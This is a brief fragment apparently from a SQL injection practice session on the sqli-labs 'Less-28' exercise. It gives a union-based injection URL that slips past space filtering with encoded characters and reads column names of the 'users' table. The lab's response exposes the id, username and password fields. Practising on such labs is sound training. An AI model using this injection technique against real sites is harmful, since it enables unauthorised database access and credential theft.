 http://119.45.55.187/Less-28/?id=100')union%a0select%a01,(select%a0group_concat(column_name)%a0from%a0information_schema.columns%a0where%a0table_schema='security'%a0and%a0table_name='users'),3||('1
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:id,username,password
Your Password:1